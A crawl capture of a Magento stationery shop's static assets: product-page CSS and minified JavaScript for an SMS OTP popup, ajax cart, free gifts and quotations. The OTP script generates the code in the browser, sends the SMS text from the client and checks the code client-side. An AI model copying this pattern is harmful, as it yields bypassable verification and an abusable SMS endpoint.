.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links,
.product-info-main .product-social-links {
  float: left;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_OtpSms/js/smspopup.min.js
body_size: 1109
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.smspopup',{_create:function(){var self=this;$(document).ready(function(){var email="";var G_Random="";var run=0;var flagW=false;$(document).on("click",".btn-close-modal",function(){run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();});$(document).on("click","#phone_number",function(){$(".error-message").html("");if($("#email_address").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address").val())){$('.phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();}
else{$('.phone-number__error').text('Please enter email.').show();}});$(document).on("click","#social_phone_number",function(){$(".error-message").html("");if($("#email_address_create").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address_create").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address_create").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".mfp-wrap").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click",".newcusts input[name='phone_number']",function(){$(".error-message").html("");if($(".newcusts input[name='email']").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($(".newcusts input[name='email']").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$(".newcusts input[name='email']").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".newcusts").find(".social-login.block-container.create").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click","#edit_phone_number",function(){$(".error-message").html("");$('#message_phone_number').removeClass("modal_loading");$('.edit-phone-number__error').hide();email="";G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();});$(document).on("click",".btn-send-otp",function(){$(".error-message").html("");$('#message_phone_number').addClass("modal_loading");if(flagW){if(run!=0){run=0;var timeleft=10;$('.count-number').show();$('.c-number').text(timeleft);var downloadTimer=setInterval(function(){if(timeleft<=0){clearInterval(downloadTimer);$('.count-number').hide();flagW=false;$('#message_phone_number').removeClass("modal_loading");}
else{$('.c-number').text(timeleft);}
timeleft-=1;},1000);}
return false;}
var phone_number=$("#otp_phone_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{var currentLocation=window.location;var random_Str=self.makeId();G_Random=random_Str;var url=currentLocation.origin+"/wkotpsms/CheckExist/index";var data={phone:phone_number,email:email};if(self.checkExistPhoneNumber(url,data)){$("#message_phone_number").html("There is already an account associated with this phone number.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{$.ajax({url:currentLocation.origin+"/wkotpsms/SendSms/index",method:'POST',data:{phone:phone_number,content:random_Str+" is your OTP for registering Stationerymine",},dataType:'json',success:function(res){flagW=true;run=1;$("#message_phone_number").html(res.message);$('#message_phone_number').removeClass("modal_loading");}});}}});$(document).on("click",".btn-update__phone",function(){var phone_number=$("#otp_phone_number").val();var otp_number=$("#otp_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");return false;}
if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=G_Random){$("#message_otp").html("OTP not match.");}
else{run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$("#phone_number").val(phone_number);$("#edit_phone_number").val(phone_number);$("#social_phone_number").val(phone_number);$("input[name='valid-sms_otp']").val(otp_number);}});});},showPopup:function(){$('.sms-modal-overlay').show();$('body').addClass('has-sms__modal');$('#otp-sms__modal').addClass('show');},closePopup:function(){$('.sms-modal-overlay').hide();$('body').removeClass('has-sms__modal');$('#otp-sms__modal').removeClass('show');},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},isValidEmailAddress:function(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);},checkExistPhoneNumber:function(url,data){var flag=false;$.ajax({url:url,method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;}});return $.mage.smspopup;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart.min.js
body_size: -175
content:
define(["jquery","Magento_Checkout/js/view/minicart","Magento_Customer/js/customer-data",],function($,Component,customerData){"use strict";var sections=["cart"];customerData.invalidate(sections);customerData.reload(sections,true);return Component.extend({convertToQuoteUrl:window.location.origin+"/quotation/quote/approve",convertToQuote:function(element){var self=this,href=self.convertToQuoteUrl;$(element).on("click",function(){window.location.href=href;});},});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Vnecoms_FreeGift/js/freegift.min.js
body_size: 690
content:
define(['ko','uiComponent','jquery','Magento_Customer/js/customer-data','mage/translate','mage/template','priceUtils','Magento_Ui/js/modal/modal','Magento_Ui/js/modal/alert','domReady!'],function(ko,Component,$,customerData,$t,mageTemplate,utils,uiModal,uiAlert){'use strict';return Component.extend({defaults:{template:'Vnecoms_FreeGift/product-list',products:[],priceFormat:null,basePriceFormat:null,priceTemplate:'<span class="price"><%- data.formatted %></span>',exchangeRate:1,addProductUrl:'',current_page:'',freegift_limit:1,added_freegift_count:0,tracks:{products:true,},},initialize:function(){var self=this;this._super().observe({isLoading:true,freeGiftLimit:this.freegift_limit,addedFreeGiftCount:this.added_freegift_count});var freeGiftData=customerData.get('freegift');freeGiftData.subscribe(function(updatedFreeGift){this.update(updatedFreeGift);},this);$(this.products).each(function(index,product){self.products[index].isAddingToCart=ko.observable(false);});return this;},update:function(data){var self=this;var products=data.products;$(products).each(function(index,product){products[index].isAddingToCart=ko.observable(false);});this.products=products;this.freeGiftLimit(data.freegift_limit);this.addedFreeGiftCount(data.added_freegift_count);},canShowBlock:function(){return this.products.length>0;},addFreeGiftToCart:function(product){var self=this;if(product.isAddingToCart())return;product.isAddingToCart(true);var url=this.addProductUrl;$.ajax({url:url,method:"POST",data:{product_id:product.entity_id,},dataType:"json"}).done(function(response){product.isAddingToCart(true);if(response.ajaxExpired){window.location=response.ajaxRedirect;return;}
if(response.redirect){window.location=response.redirect;return;}
if(!response.success){uiAlert({title:$t('Error'),content:response.message})}else if(self.current_page=='checkout_cart_index'){window.location.reload();}}).error(function(response,q,t){console.log(response);uiAlert({title:$t('Error'),content:response.responseText})});},formatPrice:function(number,isBaseCurrency){number=parseFloat(number);if(typeof(isBaseCurrency)=='undefined'||!isBaseCurrency){number=number*this.exchangeRate;var priceFormat=this.priceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}else{var priceFormat=this.basePriceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}
var priceData={formatted:utils.formatPrice(number,priceFormat)};return priceTemplate({data:priceData});},formatNumber:function(number){return(number<=9)?'0'+number:number;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Sm_CartQuickPro/js/custom-addtocart.min.js
body_size: 3443
content:
define(['jquery','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/confirm','customModal','mage/translate','domReady!'],function($,alert,confirm,customModal){"use strict";$.widget('cartQuickPro.ajaxCart',{options:{isEnabled:false,isAjaxCart:false,isCheckoutPage:false,urlLogin:'',isLoggedIn:false,addUrl:'',urlCurrent:'',minicartSelector:'[data-block="minicart"]',isUpdateConfigure:false,isCompareIndex:false,isProductView:false,isWishlistPage:false,addToWishlist:'.action.towishlist, #wishlist-sidebar .btn-remove.action.delete , .wishlist .btn-remove.action.delete, .wishlist .action.edit, .action.towishlist.updated , #wishlist-view-form .action.update, .use-ajax.action.action-towishlist ',formWishlist:'#wishlist-view-form',errorMessage:$.mage.__('Error occurred. Try to refresh page.'),wishlistMessage:$.mage.__('You must login first!'),addToCartSelector:'.action.tocart ,  .action.action-edit , .action.action-delete ',cartContainerSelector:'.cart-container',btnToCompareSelector:'.action.tocompare, #product-comparison a.action.delete, #compare-items a.action.delete , #compare-clear-all',btnActionPrintCompare:'.action.print',tableCompare:'.catalog-product-compare-index .table-wrapper.comparison',colMainCompare:'.catalog-product-compare-index .column.main',deleteCompareSelector:'#product-comparison .action.delete, #compare-items .action.delete',removeConfirmMessageCompare:$.mage.__("Are you sure you want to remove this item from your Compare Products list?"),clearAllConfirmMessageCompare:$.mage.__("Are you sure you want to remove all items from your Compare Products list?"),countDownNumber:20,timeSetHeight:0,timeCountDown:0,emailSelector:'.action.mailto.friend',clsModalPopup:'.smcqp-modal-popup',clsInerWrap:'.smcqp-modal-popup .modal-inner-wrap',idContainer:'#smcqp-container',clsLoading:'smcqp-loading',clsLoadMark:'#smcqp-container .loading-mask',idIframe:'smcqp-iframe',idReport:'#smcqp-report',clsMessages:'#smcqp-report .smcqp-messages',idContents:'#smcqp-contents',btnContinue:'.smcqp-continue',btnLink:'.smcqp-btn'},_create:function(){if(this.options.isAjaxCart){this._initAjaxCart();this._initAjaxCompare();this._initAjaxWishlist();this._isEmailOnQuickView();}
window.ajaxCart=this;},_isWindowParent:function(){if(window.self!==window.parent){return true;}
return false;},_isCheckoutPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())
return window.parent.ajaxCart.options.isCheckoutPage;else
return _options.isCheckoutPage;},_isComparePage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())
return window.parent.ajaxCart.options.isCompareIndex;else
return _options.isCompareIndex;},_isWishlistPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())
return window.parent.ajaxCart.options.isWishlistPage;else
return _options.isWishlistPage;},_initAjaxWishlist:function(){var _self=this,_options=_self.options;$('body').off('click',_options.addToWishlist).on('click',_options.addToWishlist,function(e){e.preventDefault();var _that=$(this),_params='',_oldAction='',_isaddtocart=false,_dataPost=(typeof _that.attr('data-post')!=='undefined')?$.parseJSON(_that.attr('data-post')):null;_dataPost=(typeof _that.attr('data-post-remove')!=='undefined')?$.parseJSON(_that.attr('data-post-remove')):_dataPost;_dataPost=(_dataPost==null)?_that.attr('href'):_dataPost;if(_that.is('.use-ajax.action.action-towishlist')){_isaddtocart=true;}
if(!_options.isLoggedIn){if(_self._isWindowParent()){window.parent.ajaxCart._closeModalParent(e);}else{_self._comfirmForWishlist(e);}}else{if(_that.is('#wishlist-view-form .action.update')){var _form=$(this).parents('form');_oldAction=_form.attr('action');_params=_form.serialize();if(_params.search('&form_key')==-1){var _formKey=$("input[name='form_key']").val();_params+='&form_key='+_formKey;}
_self._sendAjax(_oldAction,_params,_isaddtocart);}else{if(_dataPost&&typeof _dataPost=='object'){var _formKey=$("input[name='form_key']").val();_params+=(typeof _dataPost.data.product!=='undefined'?'&product='+_dataPost.data.product:'');_params+=(typeof _dataPost.data.item!=='undefined'?'&item='+_dataPost.data.item:'');_params+=(typeof _dataPost.data.id!=='undefined'?'&id='+_dataPost.data.id:'');_params+='&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params,_isaddtocart);}else{_self._sendAjax(_oldAction,_params,_isaddtocart);}}else{_self._requestQuickview(_dataPost);}}}
return false;});},_initAjaxCompare:function(){var _self=this,_options=_self.options;$('body.catalog-product-compare-index').off('click',_options.btnActionPrintCompare).on('click',_options.btnActionPrintCompare,function(e){e.preventDefault();window.print();});$('body').off('click',_options.btnToCompareSelector).on('click',_options.btnToCompareSelector,function(e){e.preventDefault();var _that=$(this),_params='',_oldAction='',_dataPost=$.parseJSON(_that.attr('data-post'));if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+='product='+_dataPost.data.product+'&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_that.is('.action.delete')||_that.is('#compare-clear-all')){confirm({modalClass:'smcqp-confirm',content:_that.is('#compare-clear-all')?_options.clearAllConfirmMessageCompare:_options.removeConfirmMessageCompare,actions:{confirm:function(){_self._sendAjax(_oldAction,_params);},always:function(event){event.stopImmediatePropagation();}}});}else{if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params);}else{_self._sendAjax(_oldAction,_params);}}}
return false;});},_isEmailOnQuickView:function(){var _self=this,_options=_self.options;if(_self._isWindowParent()){$('body').off('click',_options.emailSelector).on('click',_options.emailSelector,function(e){window.parent.location=$(this).attr('href');window.parent.ajaxCart._closeModalSelf();});}},_initAjaxCart:function(){var _self=this,_options=_self.options;$('body').off('click sumit',_options.addToCartSelector).on('click',_options.addToCartSelector,function(e){e.preventDefault();var _that=$(this),_form=$(this).parents('form'),_isCheck=_form.length?true:false,_isValid=true,_params='',_oldAction='';if(_isCheck&&!_form.is(_options.formWishlist)&&!_that.is('.action.action-delete')&&!_that.is('.action.action-edit')){if(_form.is('.form.shared.wishlist'))
return;if(_form.attr('data-role')=='tocart-form'){}else{_isValid=_form.valid();}
if(_isValid){_oldAction=_form.attr('action');_params=_form.serialize();if(_params.search('&form_key')==-1){var _formKey=$("input[name='form_key']").val();_params+='&form_key='+_formKey;}
if(_options.isProductView){if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==''){_form.submit();setTimeout(function(){window.parent.ajaxCart._showLoader();},500);return window.parent.location.href=window.parent.checkout.shoppingCartUrl;}
window.parent.ajaxCart._sendAjax(_oldAction,_params,true);}else{if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==''){_form.submit();return setTimeout(function(){_self._showLoader();window.location.href=window.checkout.shoppingCartUrl;},500);}
if(_that.is('.action.action-edit')){var _url=_that.attr('href');_self._requestQuickview(_url);}else{_self._sendAjax(_oldAction,_params,true);}}
return false;}}else{var isDataPost=(typeof $(this).attr('data-post')!=='undefined'?$(this).attr('data-post'):null);var _dataPost=$.parseJSON(isDataPost);if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+=(typeof _dataPost.data.product!=='undefined'?'&product='+_dataPost.data.product:'');_params+=(typeof _dataPost.data.item!=='undefined'?'&item='+_dataPost.data.item:'');_params+=(typeof _dataPost.data.id!=='undefined'?'&id='+_dataPost.data.id:'');_params+='&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;var _dataPost2=_that.data('post');if(_dataPost2){_params+=(typeof _dataPost2.data.qty!=='undefined'?'&qty='+_dataPost2.data.qty:'');}
_oldAction=_dataPost.action;_self._sendAjax(_oldAction,_params,true);return false;}else{if(_that.is('.action.action-edit')){var _url=_that.attr('href');_self._requestQuickview(_url);}}}
return false;});},_closeModalParent:function(e){var _self=this,_options=_self.options;$(_options.idContainer).customModal("closeModal");_self._comfirmForWishlist(e);},_comfirmForWishlist:function(event){var _self=this,_options=_self.options;return confirm({modalClass:'smcqp-confirm',content:_options.wishlistMessage,actions:{confirm:function(){window.location.href=_options.urlLogin;},always:function(event){event.stopImmediatePropagation();}}});},_showLoader:function(){var _self=this,_options=_self.options;$(_options.idContainer).customModal("openModal");},_hideLoader:function(){var _self=this,_options=_self.options;$(_options.clsLoadMark).hide();$(_options.clsInerWrap).removeClass(_options.clsLoading).removeClass('report-messages');$(_options.clsMessages).html('').removeClass('msg-success msg-error');},_checkBtnLink:function(json){var _self=this,_options=_self.options;$(_options.btnLink).removeClass('smcqp-open');if(typeof json.isAddToCartBtn!=='undefined'&&json.isAddToCartBtn){$(_options.btnLink+'.smcqp-view-cart').addClass('smcqp-open');}else if(typeof json.isCompareBtn!=='undefined'&&json.isCompareBtn){$(_options.btnLink+'.smcqp-view-compare').addClass('smcqp-open');}else if(typeof json.isWishlistBtn!=='undefined'&&json.isWishlistBtn){$(_options.btnLink+'.smcqp-view-wishlist').addClass('smcqp-open');}},_afterAjax:function(json){var _self=this,_options=_self.options,_msg=json.messages;$('.wishlist-toolbar').remove();$(_options.idReport).show();_self._hideLoader();_self._checkBtnLink(json);$(_options.clsInerWrap).addClass('report-messages');$(_options.clsMessages).html(_msg);if(json.success){$(_options.clsMessages).addClass('msg-success');}else{$(_options.clsMessages).addClass('msg-error');}
if(typeof json.isPageCheckoutContent!=='undefined'&&json.isPageCheckoutContent){var _content=$(json.content).html();if($('form.form.form-cart',$(json.content)).length){$('form.form.form-cart',$(_options.cartContainerSelector)).replaceWith($(json.content).html());var deferred=$.Deferred();require(['Magento_Checkout/js/action/get-totals'],function(getTotalsAction){getTotalsAction([],deferred);});}else{$(_options.cartContainerSelector).replaceWith($(json.content));}}
if(typeof json.isComparePageContent!=='undefined'&&json.isComparePageContent){$(_options.btnActionPrintCompare+','+_options.tableCompare).remove();$(json.content).appendTo($(_options.colMainCompare));}
if(typeof json.isWishlistPageContent!=='undefined'&&json.isWishlistPageContent){$(_options.formWishlist).replaceWith($(json.content));}
if(_options.countDownNumber){_self._closeBoxComfim(_options.countDownNumber);}
_self._clickContinue();},_clickContinue:function(){var _self=this,_options=_self.options;$('body').off('click',_options.btnContinue).on('click',_options.btnContinue,function(e){e.preventDefault();_self._closeModalSelf();return false;})},_prepareUrl:function(url){if(typeof url!=='undefined'&&url!==null){if(url.search('checkout/cart')!==-1){return url=url.replace('checkout/cart','cartquickpro/cart');}else if(url.search('wishlist/index')!==-1){return url=url.replace('wishlist/index','cartquickpro/wishlist_index')}else if(url.search('catalog/product_compare')!==-1){return url=url.replace('catalog/product_compare','cartquickpro/product_compare')}
return url;}},_sendAjax:function(oldAction,data,isaddtocart){isaddtocart=isaddtocart||false;console.log(data);var _self=this,_options=_self.options,_url_basic=oldAction,_url_ajax=oldAction;if(oldAction.search('options=cart')!==-1){_url_ajax=_self.options.addUrl;}
if(_self._isCheckoutPage()){data+='&isCheckoutPage=1';}else if(_self._isComparePage()){data+='&isComparePage=1';}else if(_self._isWishlistPage()){data+='&isWishlistPage=1';}
$.ajax({type:'post',url:_self._prepareUrl(_url_ajax),data:data,dataType:'json',beforeSend:function(){if(isaddtocart){$(_options.minicartSelector).trigger('contentLoading');}
_self._showLoader();var msg="";var vvv=setInterval(function(){var xx=$(".msg-success").text();if(xx.length>0){msg=$(".msg-success").text();clearInterval(vvv);}},300);$(".smcqp-modal-popup").addClass("_show");$(".smcqp-modal-popup").css({"background":"rgba(0,0,0,0.5)"});$("#smcqp-contents").append(msg);$("#smcqp-contents").show();},success:function(data){},complete:function(){},error:function(){}}).done(function(json){if(typeof json.url!=='undefined'&&json.url!==null){if(json.isCheckDonation){_self._afterAjax(json);}else{_self._requestQuickview(json.url);}}else{_self._afterAjax(json);if(isaddtocart){$(_options.minicartSelector).trigger('contentUpdated');}
$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}}).fail(function(error){console.log(JSON.stringify(error));$(_options.idContainer).customModal("closeModal");alert({modalClass:'smcqp-confirm',content:_options.errorMessage,title:'',actions:{always:function(event){var e=typeof event!=='undefined'?event:jQuery.Event("click");e.stopImmediatePropagation();window.location.href=_options.urlCurrent;}}});});return false;},_closeBoxComfim:function(_time){var _self=this,_options=_self.options;if(_time){_time=_time-1;$(_options.btnContinue).attr('data-count',_time);_options.timeCountDown=setTimeout(function(){if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
_self._closeBoxComfim(_time);},1000);}else{_self._closeModalSelf();}},_closeModalSelf:function(){var _self=this,_options=_self.options;if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
$(_options.idContainer).customModal("closeModal");},_requestQuickview:function(_link){var _self=this,_options=_self.options;var _url=_self._prepareUrl(_link);_url=_url.substr(_url.length-1)=='/'?_url.substring(0,_url.length-1):_url;$(_options.idContainer).customModal("openModal");$(_options.clsInerWrap).addClass('smcqp-options');if($('#'+_options.idIframe).length){$('#'+_options.idIframe).remove();}
var ifr=$('<iframe/>',{id:_options.idIframe,src:_url+"/randtime/"+new Date().getTime(),scrolling:'no',frameborder:0,width:'100%',height:'301px',});$(_options.idContents).append(ifr);$(_options.idContents).trigger('contentUpdated');ifr.on('load',function(){_self._hideLoader();var messageQuotationIframe=$('#append-message-iframe');if(messageQuotationIframe.length){$.cookieStorage.set("mage-messages",[{'type':"warning",'text':messageQuotationIframe.html()}]);}
$(_options.idContents).show();_self.setHeightIframe(ifr);});},setHeightIframe:function(ifr){var _self=this,_options=_self.options,_time=_self.options.timeSetHeight,_ifr=document.getElementById(_options.idIframe);if(typeof ifr==='undefined'||ifr===null||typeof _ifr==='undefined'||_ifr===null)return;var ifr_height=_ifr.getAttribute('height'),_content=_ifr.contentWindow;if(typeof _content==='undefined'||_content===null||_content.document.body===null)return;var _content_temp=_content.document.body.scrollHeight;var _diff=window.innerHeight-_content_temp;var _content_height=_diff>0?_content_temp:window.innerHeight-100;if(typeof _content_temp!=='undefined'){if(ifr.height()!==_content_temp){ifr.height(_content_temp);}}
if(_time=='undefined')_time=0;clearTimeout(_time);_time=setTimeout(function(){_self.setHeightIframe(ifr);},500);},});return $.cartQuickPro.ajaxCart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js
body_size: -362
content:
function setLocation(url){window.location.href=url;}